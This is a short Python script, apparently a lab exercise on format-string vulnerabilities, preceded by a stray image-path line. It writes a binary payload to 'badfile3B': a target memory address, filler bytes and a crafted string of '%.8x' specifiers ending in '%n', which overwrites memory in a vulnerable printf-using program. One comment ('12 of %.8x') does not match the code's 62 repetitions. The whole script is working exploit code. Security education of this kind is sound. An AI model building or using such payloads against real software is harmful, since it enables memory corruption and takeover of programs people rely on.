 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s =  "%.8x"*62 + "%.19976x" + "%n"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
# Write the content to badfile
with open('badfile3B', 'wb') as f:
  f.write(content)